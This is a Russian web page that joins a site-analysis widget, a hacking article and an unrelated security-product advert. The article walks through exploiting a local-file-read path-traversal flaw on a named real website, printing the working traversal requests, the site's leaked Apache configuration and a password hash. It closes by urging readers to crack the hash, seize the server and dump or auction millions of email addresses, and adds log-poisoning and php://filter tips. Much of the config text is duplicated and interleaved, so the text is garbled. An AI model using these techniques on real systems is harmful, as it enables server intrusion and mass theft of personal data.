Здесь вы сможете провести полный анализ сайта, начиная с наличия его в каталогах и заканчивая подсчетом скорости загрузки. Наберитесь немного терпения, анализ требует некоторого времени. Введите в форму ниже адрес сайта, который хотите проанализировать и нажмите «Анализ».

Идёт обработка запроса, подождите секундочку

Чаще всего проверяют:

| Сайт | Проверок |

|---|---|

| vk.com | 90229 |

| vkontakte.ru | 43411 |

| odnoklassniki.ru | 34487 |

mail. ru ru | 16627 |

| 2ip.ru | 16494 |

| yandex.ru | 13910 |

| pornolab.net | 9889 |

| youtube.com | 9155 |

| rutracker.org | 8985 |

| vstatuse.in | 7099 |

Результаты анализа сайта «vzlom-team.info»

| Наименование | Результат | ||||||

|---|---|---|---|---|---|---|---|

| Скрин сайта | |||||||

| Название | Just a moment please… | ||||||

| Описание | |||||||

| Ключевые слова | |||||||

| Alexa rank | |||||||

| Наличие в web.archive.org | http://web.archive.org/web/*/vzlom-team.info | ||||||

| IP сайта | 185. 11.145.5 11.145.5 | ||||||

| Страна | Неизвестно | ||||||

| Информация о домене | Владелец: Creation Date: 2020-12-02 22:25:11 Expiration Date: 2021-12-02 22:25:11 | ||||||

| Посетители из стран | не определено | ||||||

| Система управления сайтом (CMS) | узнать | ||||||

| Доступность сайта | проверить | ||||||

| Расстояние до сайта | узнать | ||||||

| Информация об IP адресе или домене | получить | ||||||

| DNS данные домена | узнать | ||||||

| Сайтов на сервере | узнать | ||||||

| Наличие IP в спам базах | проверить | ||||||

| Хостинг сайта | узнать | ||||||

| Проверить на вирусы | проверить | ||||||

| Веб-сервер | nginx | ||||||

| Картинки | 1 | ||||||

| Время загрузки | 0. 08 сек. 08 сек. | ||||||

| Скорость загрузки | 111.01 кб/сек. | ||||||

| Объем страницы |

| ||||||

Получить информер для форума

Если вы хотите показать результаты в каком либо форуме, просто скопируйте нижестоящий код и вставьте в ваше сообщение не изменяя.

[URL=https://2ip.ru/analizator/?url=vzlom-team.info][IMG]https://2ip.ru/analizator/bar/vzlom-team.info.gif[/IMG][/URL]Взлом через LFR (чтение локальных файлов. На примере downloademail.info

ВНИМАНИЕ! АДМИНИСТРАЦИЯ САЙТА НЕ СОВЕРШАЕТ И НЕ РЕКОМЕНДУЕТ ВАМ СОВЕРШАТЬ ПРОТИВОПРАВНЫХ ДЕЙСТВИЙ ИЛИ ПОЛУЧАТЬ НЕСАНКЦИОНИРОВАННЫЙ ДОСТУП К СИСТЕМАМ. ДАННАЯ СТАТЬЯ НАПРАВЛЕНА НА ТО, ЧТОБЫ УКАЗАТЬ НА ПРОБЛЕМЫ С СИСТЕМАМИ И ПРЕДОСТЕРЕЧЬ ПОЛЬЗОВАТЕЛЕЙ ОТ ВОЗМОЖНЫХ АТАК.

LFR или LFI уязвимости, это тип уязвимости при неправильной настройке интерпретатора (например PHP), позволяющие прочитат локальные файлы.

LFI (inclusion, включение) или LFR (read, чтение) – возможность использования и/или выполнения локальных файлов на серверной стороне. Атакующий с помощью специально сформированного запроса может получить доступ к произвольным файлам на сервере, в том числе содержащую конфиденциальную информацию.

Проще говоря, это уязвимость открытия файлов с сервера + недостаточная фильтрация, что позволяет открывать произвольный файл. Разбираемся?

Интересно. Как много сайтов содержат уязвимость LFR(Чтение локальных файлов) ? Я решил это немедленно проверить. Тем более что инструмент есть, осталось только зарядить патронами.

Ингредиенты для заряда:

– Список сайтов

– Запрос, который мы будем применять к каждому сайту dl.php?f=../../../../../../../etc/passwd

– Признак гуда (слово): root:x:0

– Пыж, порох, капсуль. Поехали…

Поехали…

Пошли томительные часы ожидания (скан шел по всему миру, примерно 250 млн доменов). И тут радости моей небыло предела, в логах мелькнуло знакомое имя домена: downloademail.info

Быстро пробиваю Алексу – 350к. Ну что же, посмотрим что мы можем получить с этой баги на этом сайте.

Проверяем passwd:

http://www.email-database.info/dl.php?f=../../../../../../../etc/passwd

Есть. Софт не лохонулся и гуд на самом деле есть гуд. Интересно, что внутри dl.php? Сайт упорно не отдает содержимое. Срабатывает или правило .htaccess, или фаервол или хз что. Может быть рубит Cloudflare? *Как оказалось не Cloudflare. Потом я вытащил его IP в конфигах сервера.

http://www.email-database.info/dl.php?f=dl.php

http://www.email-database.info/dl.php?f=../dl.php

http://www.email-database.info/dl.php?f=../../dl.php

http://www.email-database.info/dl.php?f=../../../dl.phpХм… Но ведь .htaccess я загрузить могу, в чем же дело???

curl http://www. (.*)/(.*)/(.*)/(.*).html$ index.php [L]

(.*)/(.*)/(.*)/(.*).html$ index.php [L]Ладно. Поищем конфиг веб сервера. Может быть нужно указывать путь к файлам от корня сайта. Да заодно интересно глянуть в логи доступа веб сервера и логи ошибок.

curl https://www.downloademail.info/dl.php?f=../../../../../../../../../../../etc/httpd/conf/httpd.conf#

# This is the main Apache HTTP server configuration file. It contains the

# configuration directives that give the server its instructions.

# See <URL:http://httpd.apache.org/docs/2.4/> for detailed information.

# In particular, see

# <URL:http://httpd.apache.org/docs/2.4/mod/directives.html>

# for a discussion of each configuration directive.

#

# Do NOT simply read the instructions in here without understanding

# what they do. They're here only as hints or reminders. If you are unsure

# consult the online docs. You have been warned.

#

# Configuration and logfile names: If the filenames you specify for many

# of the server's control files begin with "/" (or "drive:/" for Win32), the

# server will use that explicit path. If the filenames do *not* begin

# with "/", the value of ServerRoot is prepended -- so 'log/access_log'

# with ServerRoot set to '/www' will be interpreted by the

# server as '/www/log/access_log', where as '/log/access_log' will be

# interpreted as '/log/access_log'.

#

# ServerRoot: The top of the directory tree under which the server's

# configuration, error, and log files are kept.

#

# Do not add a slash at the end of the directory path. If you point

# ServerRoot at a non-local disk, be sure to specify a local disk on the

# Mutex directive, if file-based mutexes are used. If you wish to share the

# same ServerRoot for multiple httpd daemons, you will need to change at

# least PidFile.

#

ServerRoot "/etc/httpd"

#

# Listen: Allows you to bind Apache to specific IP addresses and/or

# ports, instead of the default. See also the <VirtualHost>

# directive.

#

# Change this to Listen on specific IP addresses as shown below to

# prevent Apache from glomming onto all bound IP addresses.

If the filenames do *not* begin

# with "/", the value of ServerRoot is prepended -- so 'log/access_log'

# with ServerRoot set to '/www' will be interpreted by the

# server as '/www/log/access_log', where as '/log/access_log' will be

# interpreted as '/log/access_log'.

#

# ServerRoot: The top of the directory tree under which the server's

# configuration, error, and log files are kept.

#

# Do not add a slash at the end of the directory path. If you point

# ServerRoot at a non-local disk, be sure to specify a local disk on the

# Mutex directive, if file-based mutexes are used. If you wish to share the

# same ServerRoot for multiple httpd daemons, you will need to change at

# least PidFile.

#

ServerRoot "/etc/httpd"

#

# Listen: Allows you to bind Apache to specific IP addresses and/or

# ports, instead of the default. See also the <VirtualHost>

# directive.

#

# Change this to Listen on specific IP addresses as shown below to

# prevent Apache from glomming onto all bound IP addresses. #

#Listen 12.34.56.78:80

Listen 80

#

# Dynamic Shared Object (DSO) Support

#

# To be able to use the functionality of a module which was built as a DSO you

# have to place corresponding `LoadModule' lines at this location so the

# directives contained in it are actually available _before_ they are used.

# Statically compiled modules (those listed by `httpd -l') do not need

# to be loaded here.

#

# Example:

# LoadModule foo_module modules/mod_foo.so

#

Include conf.modules.d/*.conf

#

# If you wish httpd to run as a different user or group, you must run

# httpd as root initially and it will switch.

#

# User/Group: The name (or #number) of the user/group to run httpd as.

# It is usually good practice to create a dedicated user and group for

# running httpd, as with most system services.

#

User apache

Group apache

# 'Main' server configuration

#

# The directives in this section set up the values used by the 'main'

# server, which responds to any requests that aren't handled by a

# <VirtualHost> definition.

#

#Listen 12.34.56.78:80

Listen 80

#

# Dynamic Shared Object (DSO) Support

#

# To be able to use the functionality of a module which was built as a DSO you

# have to place corresponding `LoadModule' lines at this location so the

# directives contained in it are actually available _before_ they are used.

# Statically compiled modules (those listed by `httpd -l') do not need

# to be loaded here.

#

# Example:

# LoadModule foo_module modules/mod_foo.so

#

Include conf.modules.d/*.conf

#

# If you wish httpd to run as a different user or group, you must run

# httpd as root initially and it will switch.

#

# User/Group: The name (or #number) of the user/group to run httpd as.

# It is usually good practice to create a dedicated user and group for

# running httpd, as with most system services.

#

User apache

Group apache

# 'Main' server configuration

#

# The directives in this section set up the values used by the 'main'

# server, which responds to any requests that aren't handled by a

# <VirtualHost> definition. These values also provide defaults for

# any <VirtualHost> containers you may define later in the file.

#

# All of these directives may appear inside <VirtualHost> containers,

# in which case these default settings will be overridden for the

# virtual host being defined.

#

#

# ServerAdmin: Your address, where problems with the server should be

# e-mailed. This address appears on some server-generated pages, such

# as error documents. e.g. [email protected]

#

ServerAdmin root@localhost

#

# ServerName gives the name and port that the server uses to identify itself.

# This can often be determined automatically, but we recommend you specify

# it explicitly to prevent problems during startup.

#

# If your host doesn't have a registered DNS name, enter its IP address here.

#

#ServerName www.example.com:80

#

# Deny access to the entirety of your server's filesystem. You must

# explicitly permit access to web content directories in other

# <Directory> blocks below.

These values also provide defaults for

# any <VirtualHost> containers you may define later in the file.

#

# All of these directives may appear inside <VirtualHost> containers,

# in which case these default settings will be overridden for the

# virtual host being defined.

#

#

# ServerAdmin: Your address, where problems with the server should be

# e-mailed. This address appears on some server-generated pages, such

# as error documents. e.g. [email protected]

#

ServerAdmin root@localhost

#

# ServerName gives the name and port that the server uses to identify itself.

# This can often be determined automatically, but we recommend you specify

# it explicitly to prevent problems during startup.

#

# If your host doesn't have a registered DNS name, enter its IP address here.

#

#ServerName www.example.com:80

#

# Deny access to the entirety of your server's filesystem. You must

# explicitly permit access to web content directories in other

# <Directory> blocks below. #

<Directory />

AllowOverride none

Require all denied

</Directory>

#

# Note that from this point forward you must specifically allow

# particular features to be enabled - so if something's not working as

# you might expect, make sure that you have specifically enabled it

# below.

#

#

# DocumentRoot: The directory out of which you will serve your

# documents. By default, all requests are taken from this directory, but

# symbolic links and aliases may be used to point to other locations.

#

DocumentRoot "/var/www/html"

#

# Relax access to content within /var/www.

#

<Directory "/var/www">

AllowOverride None

# Allow open access:

Require all granted

</Directory>

# Further relax access to the default document root:

<Directory "/var/www/html">

#

# Possible values for the Options directive are "None", "All",

# or any combination of:

# Indexes Includes FollowSymLinks SymLinksifOwnerMatch ExecCGI MultiViews

#

# Note that "MultiViews" must be named *explicitly* --- "Options All"

# doesn't give it to you.

#

<Directory />

AllowOverride none

Require all denied

</Directory>

#

# Note that from this point forward you must specifically allow

# particular features to be enabled - so if something's not working as

# you might expect, make sure that you have specifically enabled it

# below.

#

#

# DocumentRoot: The directory out of which you will serve your

# documents. By default, all requests are taken from this directory, but

# symbolic links and aliases may be used to point to other locations.

#

DocumentRoot "/var/www/html"

#

# Relax access to content within /var/www.

#

<Directory "/var/www">

AllowOverride None

# Allow open access:

Require all granted

</Directory>

# Further relax access to the default document root:

<Directory "/var/www/html">

#

# Possible values for the Options directive are "None", "All",

# or any combination of:

# Indexes Includes FollowSymLinks SymLinksifOwnerMatch ExecCGI MultiViews

#

# Note that "MultiViews" must be named *explicitly* --- "Options All"

# doesn't give it to you. #

# The Options directive is both complicated and important. Please see

# http://httpd.apache.org/docs/2.4/mod/core.html#options

# for more information.

#

Options Indexes FollowSymLinks

#

# AllowOverride controls what directives may be placed in .htaccess files.

# It can be "All", "None", or any combination of the keywords:

# Options FileInfo AuthConfig Limit

#

AllowOverride None

#

# Controls who can get stuff from this server.

#

Require all granted

</Directory>

#

# DirectoryIndex: sets the file that Apache will serve if a directory

# is requested.

#

<IfModule dir_module>

DirectoryIndex index.html

</IfModule>

#

# The following lines prevent .htaccess and .htpasswd files from being

# viewed by Web clients.

#

<Files ".ht*">

Require all denied

</Files>

#

# ErrorLog: The location of the error log file.

# If you do not specify an ErrorLog directive within a <VirtualHost>

# container, error messages relating to that virtual host will be

# logged here.

#

# The Options directive is both complicated and important. Please see

# http://httpd.apache.org/docs/2.4/mod/core.html#options

# for more information.

#

Options Indexes FollowSymLinks

#

# AllowOverride controls what directives may be placed in .htaccess files.

# It can be "All", "None", or any combination of the keywords:

# Options FileInfo AuthConfig Limit

#

AllowOverride None

#

# Controls who can get stuff from this server.

#

Require all granted

</Directory>

#

# DirectoryIndex: sets the file that Apache will serve if a directory

# is requested.

#

<IfModule dir_module>

DirectoryIndex index.html

</IfModule>

#

# The following lines prevent .htaccess and .htpasswd files from being

# viewed by Web clients.

#

<Files ".ht*">

Require all denied

</Files>

#

# ErrorLog: The location of the error log file.

# If you do not specify an ErrorLog directive within a <VirtualHost>

# container, error messages relating to that virtual host will be

# logged here. If you *do* define an error logfile for a <VirtualHost>

# container, that host's errors will be logged there and not here.

#

ErrorLog "logs/error_log"

#

# LogLevel: Control the number of messages logged to the error_log.

# Possible values include: debug, info, notice, warn, error, crit,

# alert, emerg.

#

LogLevel warn

<IfModule log_config_module>

#

# The following directives define some format nicknames for use with

# a CustomLog directive (see below).

#

LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" combined

LogFormat "%h %l %u %t \"%r\" %>s %b" common

<IfModule logio_module>

# You need to enable mod_logio.c to use %I and %O

LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\" %I %O" combinedio

</IfModule>

#

# The location and format of the access logfile (Common Logfile Format).

# If you do not define any access logfiles within a <VirtualHost>

# container, they will be logged here.

If you *do* define an error logfile for a <VirtualHost>

# container, that host's errors will be logged there and not here.

#

ErrorLog "logs/error_log"

#

# LogLevel: Control the number of messages logged to the error_log.

# Possible values include: debug, info, notice, warn, error, crit,

# alert, emerg.

#

LogLevel warn

<IfModule log_config_module>

#

# The following directives define some format nicknames for use with

# a CustomLog directive (see below).

#

LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" combined

LogFormat "%h %l %u %t \"%r\" %>s %b" common

<IfModule logio_module>

# You need to enable mod_logio.c to use %I and %O

LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\" %I %O" combinedio

</IfModule>

#

# The location and format of the access logfile (Common Logfile Format).

# If you do not define any access logfiles within a <VirtualHost>

# container, they will be logged here. Contrariwise, if you *do*

# define per-<VirtualHost> access logfiles, transactions will be

# logged therein and *not* in this file.

#

#CustomLog "logs/access_log" common

#

# If you prefer a logfile with access, agent, and referer information

# (Combined Logfile Format) you can use the following directive.

#

CustomLog "logs/access_log" combined

</IfModule>

<IfModule alias_module>

#

# Redirect: Allows you to tell clients about documents that used to

# exist in your server's namespace, but do not anymore. The client

# will make a new request for the document at its new location.

# Example:

# Redirect permanent /foo http://www.example.com/bar

#

# Alias: Maps web paths into filesystem paths and is used to

# access content that does not live under the DocumentRoot.

# Example:

# Alias /webpath /full/filesystem/path

#

# If you include a trailing / on /webpath then the server will

# require it to be present in the URL. You will also likely

# need to provide a <Directory> section to allow access to

# the filesystem path.

Contrariwise, if you *do*

# define per-<VirtualHost> access logfiles, transactions will be

# logged therein and *not* in this file.

#

#CustomLog "logs/access_log" common

#

# If you prefer a logfile with access, agent, and referer information

# (Combined Logfile Format) you can use the following directive.

#

CustomLog "logs/access_log" combined

</IfModule>

<IfModule alias_module>

#

# Redirect: Allows you to tell clients about documents that used to

# exist in your server's namespace, but do not anymore. The client

# will make a new request for the document at its new location.

# Example:

# Redirect permanent /foo http://www.example.com/bar

#

# Alias: Maps web paths into filesystem paths and is used to

# access content that does not live under the DocumentRoot.

# Example:

# Alias /webpath /full/filesystem/path

#

# If you include a trailing / on /webpath then the server will

# require it to be present in the URL. You will also likely

# need to provide a <Directory> section to allow access to

# the filesystem path. #

# ScriptAlias: This controls which directories contain server scripts.

# ScriptAliases are essentially the same as Aliases, except that

# documents in the target directory are treated as applications and

# run by the server when requested rather than as documents sent to the

# client. The same rules about trailing "/" apply to ScriptAlias

# directives as to Alias.

#

ScriptAlias /cgi-bin/ "/var/www/cgi-bin/"

</IfModule>

#

# "/var/www/cgi-bin" should be changed to whatever your ScriptAliased

# CGI directory exists, if you have that configured.

#

<Directory "/var/www/cgi-bin">

AllowOverride None

Options None

Require all granted

</Directory>

<IfModule mime_module>

#

# TypesConfig points to the file containing the list of mappings from

# filename extension to MIME-type.

#

TypesConfig /etc/mime.types

#

# AddType allows you to add to or override the MIME configuration

# file specified in TypesConfig for specific file types.

#

#AddType application/x-gzip .

#

# ScriptAlias: This controls which directories contain server scripts.

# ScriptAliases are essentially the same as Aliases, except that

# documents in the target directory are treated as applications and

# run by the server when requested rather than as documents sent to the

# client. The same rules about trailing "/" apply to ScriptAlias

# directives as to Alias.

#

ScriptAlias /cgi-bin/ "/var/www/cgi-bin/"

</IfModule>

#

# "/var/www/cgi-bin" should be changed to whatever your ScriptAliased

# CGI directory exists, if you have that configured.

#

<Directory "/var/www/cgi-bin">

AllowOverride None

Options None

Require all granted

</Directory>

<IfModule mime_module>

#

# TypesConfig points to the file containing the list of mappings from

# filename extension to MIME-type.

#

TypesConfig /etc/mime.types

#

# AddType allows you to add to or override the MIME configuration

# file specified in TypesConfig for specific file types.

#

#AddType application/x-gzip . tgz

#

# AddEncoding allows you to have certain browsers uncompress

# information on the fly. Note: Not all browsers support this.

#

#AddEncoding x-compress .Z

#AddEncoding x-gzip .gz .tgz

#

# If the AddEncoding directives above are commented-out, then you

# probably should define those extensions to indicate media types:

#

AddType application/x-compress .Z

AddType application/x-gzip .gz .tgz

#

# AddHandler allows you to map certain file extensions to "handlers":

# actions unrelated to filetype. These can be either built into the server

# or added with the Action directive (see below)

#

# To use CGI scripts outside of ScriptAliased directories:

# (You will also need to add "ExecCGI" to the "Options" directive.)

#

#AddHandler cgi-script .cgi

# For type maps (negotiated resources):

#AddHandler type-map var

#

# Filters allow you to process content before it is sent to the client.

#

# To parse .shtml files for server-side includes (SSI):

# (You will also need to add "Includes" to the "Options" directive.

tgz

#

# AddEncoding allows you to have certain browsers uncompress

# information on the fly. Note: Not all browsers support this.

#

#AddEncoding x-compress .Z

#AddEncoding x-gzip .gz .tgz

#

# If the AddEncoding directives above are commented-out, then you

# probably should define those extensions to indicate media types:

#

AddType application/x-compress .Z

AddType application/x-gzip .gz .tgz

#

# AddHandler allows you to map certain file extensions to "handlers":

# actions unrelated to filetype. These can be either built into the server

# or added with the Action directive (see below)

#

# To use CGI scripts outside of ScriptAliased directories:

# (You will also need to add "ExecCGI" to the "Options" directive.)

#

#AddHandler cgi-script .cgi

# For type maps (negotiated resources):

#AddHandler type-map var

#

# Filters allow you to process content before it is sent to the client.

#

# To parse .shtml files for server-side includes (SSI):

# (You will also need to add "Includes" to the "Options" directive. )

#

AddType text/html .shtml

AddOutputFilter INCLUDES .shtml

</IfModule>

#

# Specify a default charset for all content served; this enables

# interpretation of all content as UTF-8 by default. To use the

# default browser choice (ISO-8859-1), or to allow the META tags

# in HTML content to override this choice, comment out this

# directive:

#

AddDefaultCharset UTF-8

<IfModule mime_magic_module>

#

# The mod_mime_magic module allows the server to use various hints from the

# contents of the file itself to determine its type. The MIMEMagicFile

# directive tells the module where the hint definitions are located.

#

MIMEMagicFile conf/magic

</IfModule>

#

# Customizable error responses come in three flavors:

# 1) plain text 2) local redirects 3) external redirects

#

# Some examples:

#ErrorDocument 500 "The server made a boo boo."

#ErrorDocument 404 /missing.html

#ErrorDocument 404 "/cgi-bin/missing_handler.pl"

#ErrorDocument 402 http://www.

)

#

AddType text/html .shtml

AddOutputFilter INCLUDES .shtml

</IfModule>

#

# Specify a default charset for all content served; this enables

# interpretation of all content as UTF-8 by default. To use the

# default browser choice (ISO-8859-1), or to allow the META tags

# in HTML content to override this choice, comment out this

# directive:

#

AddDefaultCharset UTF-8

<IfModule mime_magic_module>

#

# The mod_mime_magic module allows the server to use various hints from the

# contents of the file itself to determine its type. The MIMEMagicFile

# directive tells the module where the hint definitions are located.

#

MIMEMagicFile conf/magic

</IfModule>

#

# Customizable error responses come in three flavors:

# 1) plain text 2) local redirects 3) external redirects

#

# Some examples:

#ErrorDocument 500 "The server made a boo boo."

#ErrorDocument 404 /missing.html

#ErrorDocument 404 "/cgi-bin/missing_handler.pl"

#ErrorDocument 402 http://www. example.com/subscription_info.html

#

#

# EnableMMAP and EnableSendfile: On systems that support it,

# memory-mapping or the sendfile syscall may be used to deliver

# files. This usually improves server performance, but must

# be turned off when serving from networked-mounted

# filesystems or if support for these functions is otherwise

# broken on your system.

# Defaults if commented: EnableMMAP On, EnableSendfile Off

#

#EnableMMAP off

EnableSendfile on

# Supplemental configuration

#

# Load config files in the "/etc/httpd/conf.d" directory, if any.

IncludeOptional conf.d/*.conf

SSLProtocol ALL -SSLv2 -SSLv3

SSLCipherSuite HIGH:!SSLv2:!ADH:!aNULL:!eNULL:!NULL

ServerTokens Minimal

ServerSignature Off

TraceEnable Off

<VirtualHost 144.202.107.190:80>

SuexecUserGroup "#1000" "#1000"

ServerName downloademail.info

ServerAlias www.downloademail.info

ServerAlias mail.downloademail.info

ServerAlias webmail.downloademail.info

ServerAlias admin.downloademail.info

DocumentRoot /home/downloademail/public_html

ErrorLog /var/log/virtualmin/downloademail.

example.com/subscription_info.html

#

#

# EnableMMAP and EnableSendfile: On systems that support it,

# memory-mapping or the sendfile syscall may be used to deliver

# files. This usually improves server performance, but must

# be turned off when serving from networked-mounted

# filesystems or if support for these functions is otherwise

# broken on your system.

# Defaults if commented: EnableMMAP On, EnableSendfile Off

#

#EnableMMAP off

EnableSendfile on

# Supplemental configuration

#

# Load config files in the "/etc/httpd/conf.d" directory, if any.

IncludeOptional conf.d/*.conf

SSLProtocol ALL -SSLv2 -SSLv3

SSLCipherSuite HIGH:!SSLv2:!ADH:!aNULL:!eNULL:!NULL

ServerTokens Minimal

ServerSignature Off

TraceEnable Off

<VirtualHost 144.202.107.190:80>

SuexecUserGroup "#1000" "#1000"

ServerName downloademail.info

ServerAlias www.downloademail.info

ServerAlias mail.downloademail.info

ServerAlias webmail.downloademail.info

ServerAlias admin.downloademail.info

DocumentRoot /home/downloademail/public_html

ErrorLog /var/log/virtualmin/downloademail. info_error_log

CustomLog /var/log/virtualmin/downloademail.info_access_log combined

ScriptAlias /cgi-bin/ /home/downloademail/cgi-bin/

ScriptAlias /awstats/ /home/downloademail/cgi-bin/

DirectoryIndex index.html index.htm index.php index.php4 index.php5

<Directory /home/downloademail/public_html>

Options -Indexes +IncludesNOEXEC +SymLinksIfOwnerMatch +ExecCGI

allow from all

AllowOverride All Options=ExecCGI,Includes,IncludesNOEXEC,Indexes,MultiViews,SymLinksIfOwnerMatch

Require all granted

AddType application/x-httpd-php .php

AddHandler fcgid-script .php

AddHandler fcgid-script .php5

AddHandler fcgid-script .php7.0

FCGIWrapper /home/downloademail/fcgi-bin/php5.fcgi .php

FCGIWrapper /home/downloademail/fcgi-bin/php5.fcgi .php5

FCGIWrapper /home/downloademail/fcgi-bin/php7.0.fcgi .php7.0

</Directory>

<Directory /home/downloademail/cgi-bin>

allow from all

AllowOverride All Options=ExecCGI,Includes,IncludesNOEXEC,Indexes,MultiViews,SymLinksIfOwnerMatch

Require all granted

</Directory>

RewriteEngine on

RewriteCond %{HTTP_HOST} =webmail.

info_error_log

CustomLog /var/log/virtualmin/downloademail.info_access_log combined

ScriptAlias /cgi-bin/ /home/downloademail/cgi-bin/

ScriptAlias /awstats/ /home/downloademail/cgi-bin/

DirectoryIndex index.html index.htm index.php index.php4 index.php5

<Directory /home/downloademail/public_html>

Options -Indexes +IncludesNOEXEC +SymLinksIfOwnerMatch +ExecCGI

allow from all

AllowOverride All Options=ExecCGI,Includes,IncludesNOEXEC,Indexes,MultiViews,SymLinksIfOwnerMatch

Require all granted

AddType application/x-httpd-php .php

AddHandler fcgid-script .php

AddHandler fcgid-script .php5

AddHandler fcgid-script .php7.0

FCGIWrapper /home/downloademail/fcgi-bin/php5.fcgi .php

FCGIWrapper /home/downloademail/fcgi-bin/php5.fcgi .php5

FCGIWrapper /home/downloademail/fcgi-bin/php7.0.fcgi .php7.0

</Directory>

<Directory /home/downloademail/cgi-bin>

allow from all

AllowOverride All Options=ExecCGI,Includes,IncludesNOEXEC,Indexes,MultiViews,SymLinksIfOwnerMatch

Require all granted

</Directory>

RewriteEngine on

RewriteCond %{HTTP_HOST} =webmail. (.*) https://downloademail.info:10000/ [R]

RemoveHandler .php

RemoveHandler .php5

RemoveHandler .php7.0

php_admin_value engine Off

FcgidMaxRequestLen 1073741824

<Files awstats.pl>

AuthName "downloademail.info statistics"

AuthType Basic

AuthUserFile /home/downloademail/.awstats-htpasswd

require valid-user

</Files>

Alias /dav /home/downloademail/public_html

<Location /dav>

DAV on

AuthType Basic

AuthName "downloademail.info"

AuthUserFile /home/downloademail/etc/dav.digest.passwd

Require valid-user

ForceType text/plain

Satisfy All

RemoveHandler .php

RemoveHandler .php5

RemoveHandler .php7.0

RewriteEngine off

</Location>

IPCCommTimeout 31

</VirtualHost>

(.*) https://downloademail.info:10000/ [R]

RemoveHandler .php

RemoveHandler .php5

RemoveHandler .php7.0

php_admin_value engine Off

FcgidMaxRequestLen 1073741824

<Files awstats.pl>

AuthName "downloademail.info statistics"

AuthType Basic

AuthUserFile /home/downloademail/.awstats-htpasswd

require valid-user

</Files>

Alias /dav /home/downloademail/public_html

<Location /dav>

DAV on

AuthType Basic

AuthName "downloademail.info"

AuthUserFile /home/downloademail/etc/dav.digest.passwd

Require valid-user

ForceType text/plain

Satisfy All

RemoveHandler .php

RemoveHandler .php5

RemoveHandler .php7.0

RewriteEngine off

</Location>

IPCCommTimeout 31

</VirtualHost>Есть.

/var/log/virtualmin/downloademail.info_error_log

/var/log/virtualmin/downloademail.info_access_log

В логах на первый взгляд ничего интересного. Можно подрочить на количество трафика, идущего к этому сайту 🙂

Смотрим дальше. А что это за авторизация?

А что это за авторизация?

AuthUserFile /home/downloademail/etc/dav.digest.passwd

curl https://www.downloademail.info/dl.php?f=../../../../../../../../../../../home/downloademail/etc/dav.digest.passwddownloademail:$1$48145609$Crljt8eUyNLO0X/Wmo/xq/Блин… У меня как раз хешкет сломался. Интересно, а куда мы можем попробовать вбить пасс после расшифровки? Смотрим конфиг, и находим там правило, которое что-то делает при обращении к порту 20000

https://www.email-database.info:20000/

Вот она, админка Usermin. Если мы туда войдем – сервер наш.

Вишенка на торте (Расшифровка хеша и дальнейшее продвижение вглубь сервера) достается тебе, читатель. А также милионы email адресов, которые ты оттуда сдампишь, а потом обработаешь, или поставишь на аукцион. Или же может быть найдешь другой способ заливки. Могу дать несколько подсказок:

– У меня есть подозрение, что скрипт не читает файл и выводит его, а делает Include. Нужо попробовать записать в лог ошибок веб сервера php код, и попробовать его выполнить через этот инклуд. Но я этого не делал

Нужо попробовать записать в лог ошибок веб сервера php код, и попробовать его выполнить через этот инклуд. Но я этого не делал

– Можно попробовать прочитать php файлы(и вытащить с них конфиг базы данных) через php потоковые фильтры php://filter/read/=anyfilter/resource=/etc/passwd

– Можно… Да можно еще проверить кучу векторов и таки добить его. Но у меня уже закончилась мотивация. В следующей статье рассмотрим еще что-то интересное…



Как мы видим эксплуатация LFI и LFR уязвимостей совсем не сложна.

GFI — программы для защиты сети

Недавний взлом Microsoft Exchange стал тревожным сигналом для многих предприятий малого и среднего бизнеса и заставил их задуматься об уязвимости своей сети.

Как сообщает TechGenix, компания Microsoft не предоставила данных, сколько корпоративных и правительственных клиентов Exchange было взломано, но эксперт по безопасности Брайан Кребс отметил, что только в США их число составляет не менее 30 000. Между тем The Wall Street Journal сообщает, что во всем мире пострадавших может быть более 250 000. Кребс подчеркнул, что значительное число жертв — это малые предприятия и местные правительственные органы.

Кребс подчеркнул, что значительное число жертв — это малые предприятия и местные правительственные органы.

Решения Exchange Server 2010, 2013, 2016 и 2019 пострадали от взлома локального клиента электронной почты и календаря Exchange. Последствия атаки значительны. Киберпреступники могли удаленно получить полный контроль над вашим локальным сервером Exchange Server и всеми конфиденциальными данными, которые он содержит.

Этот взлом, вероятно, станет одним из главных событий года в области кибербезопасности, поскольку Exchange широко используется во всем мире. Это может заставить компании пересмотреть свой подход к безопасности, чтобы предотвратить такие взломы в будущем, сообщает CNBC.

Как защитить себя

Малые и средние предприятия могут подготовиться к отражению подобных атак, развернув два новых набора решений для обеспечения безопасности и совместной работы от GFI Unlimited.

